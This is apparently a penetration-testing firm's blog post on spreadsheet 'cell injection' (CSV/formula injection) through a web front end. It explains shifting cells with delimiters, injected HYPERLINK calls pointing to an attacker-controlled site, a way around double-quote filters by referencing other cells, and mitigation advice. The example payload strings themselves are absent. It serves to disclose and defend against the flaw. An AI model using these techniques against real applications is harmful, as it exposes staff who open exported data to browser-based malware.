[Introduction]

At 7 Elements our approach to application security testing blends the identification of technical exposure with business logic flaws, which could lead to a breach in security. By taking this approach, and by understanding the business context and envisaged use, it is possible to provide a deeper level of assurance. We have used this approach to identify a novel attack that we have called, cell injection.

[What is Cell Injection?]

Cell injection occurs where a user is able to inject valid spreadsheet function calls or valid delimited values into a spread sheet via a web front end that results in unintended consequences. A number of attacks exist, from simple data pollution to more harmful calls to external sources.

[Basic injection technique]

At a simple level we can look to inject values that we can expect to be interpreted as valid Comma-Separated Values (CSV). For a widely used format, there is still no formal specification, which according to RFC4180 "allows for a wide variety of interpretations of CSV files". As such we should look to inject common values such as semicolon, comma or tab but also other values such as the ASCII characters " | ", "+" and "^".

If these values are interpreted by the spreadsheet, then you can expect data pollution to occur . This happens by shifting cells from their expected location. The following example shows the "|" character being used to insert additional cells within a spreadsheet. This was done by inserting four "|" values within the 'Amount' field, which results in the shifting of the values expected within D4 and E4 to appear in H4 and I4:

Where it is possible to insert the "=" sign, we can then attempt to use function calls within the spreadsheet.

Microsoft list all possible functions, however, the one we are interested in for the purpose of attack is the HYPERLINK function. Which has the following syntax:

HYPERLINK(link_location,friendly_name)

What can you do with it? Firstly, we need to change the injected string to point to an external site under our control. For this example we will use our web site by submitting the following string:

If the friendly_name specified is created within the spread sheet then we have successfully injected our data:

Within Microsoft Excel, a user clicking on this link will not be prompted for any confirmation that they are about to visit an external link. A single click will be enough to launch a browser and load the destination address. Using this approach, an attacker could configure the url to point to a malicious site containing browser based malware and attempt to compromise the client browser and gain access to the underlying operating system.

[Advanced Injection]

The basic HYPERLINK attack requires that you can inject double quotation marks around the link and friendly_name values. As this can be a commonly filtered out input, the basic attack may fail. To bypass this restriction, it is possible to use a more advanced technique to generate a valid HYPERLINK function. This approach uses calls to other cells within the spread sheet and therefore negates the requirement to supply double quotes. To use this approach you will need to set one cell as a “friendly_name” and a second cell as the "link_location”. Lastly you will then need to inject the the HYPERLINK function, that references the locations of these fields. The following string shows such an attack:

As part of this Proof of Concept, we have hard-coded the cell values E4 and F4, but we believe it should be possible to dynamically create these using the ROW() and COLUMN() functions. Using this approach we can then create the 'Click Here' cell without the need for double quotes:

During our tests we have also identified other attack vectors, such as updating fields or cell value lookup functions, where we do not have direct access to the content from the web application. This could be used to overwrite data for our own gain or populate a cell that is then later used to echo out data to a client with a value from a normally hidden cell.

[Mitigation]

As this attack is focused on the end user of the spreadsheet, mitigation is best placed at the point the data is first input. As such we would recommend that user input is validated based upon what is required. The best method of doing this is via 'white-listing'. Where possible, all characters that have a valid meaning within the destination spread sheet should be removed from your white-list of valid characters. We would also recommend that where possible you do not permit the equals sign as the first character in a field.

Time for a working example and exploit:

[Setting the scene]



To illustrate this attack and to provide context we will use a scenario that we often come across during our engagements and is based on the use of third party provisioned services to deliver transactional functionality. With this type of service we often find that the back end data management and record retention is achieved by the use of spread sheets. To help provide a working example, we have developed a dummy transactional website. This site has two main functions, the end user facing application and an admin section. Users access the application over the internet to transfer funds electronically. The end organisation utilises the admin functionality to manage the site and via the application they can view transactions. They are also provided with the ability to download transactional data for internal processing and data retention. At a high level it would look like this:

[Attack Surface]

The main input fields that an attacker can interact with are as follows:

The application has been designed to provide defence against the OWASP Top 10. Specifically, the application has been coded to defend against common input validation attacks such as SQL Injection and Cross Site Scripting, as well as correctly validating all output that is displayed within the application.



Given this scenario, the attack option will be limited to attacking the 'Back Office' component of this application. Robust security measures, as already discussed, have mitigated attacks against end users of the application, and direct attacks against the application and database have been mitigated. On further inspection, and through a manual testing approach that looks at the end to end business process involved, it would be noted that the 'Back Office' function of this application relies on the download and use of spread sheet data:

The data is lifted directly from the database and on download results in the spread sheet opening on the 'Back Office' computer screen:

[Exploit]

The following video shows how an attacker can use cell injection via the front client facing application to compromise an internal host. The attack requires the end user to place trust in the data, but then who doesn't trust content that they have decided to download?

[Conclusion]

By taking the time to understand how data would be input into the system, and more importantly where the data is then output to an end user, we were able to develop a specific attack approach to directly target end users of the data and gain unauthorised access to systems and data.

In this example, correct encoding of user supplied data in the context of its use had not been fully implemented and without this level of testing, would have appeared to be protected against input / output validation based attacks. This could lead to a false sense of security. Further to this, being able to attack internal hosts directly changes the assumed threat surface and therefore would raise issues around browser patch management and the lack of egress filtering in place.

As we have seen from this blog, testing should be more than just the OWASP Top 10. We need to think about the overall context of the application, the business logic in use and ultimately where and how our input is used and how it manifests as output. This provides a further example of the need to take a layered approach to security and accept that you can not achieve 100%. This highlights the need to implement a resilient approach, building upon a robust defensive posture, that takes into account the need to be able to detect, react and recover from a breach.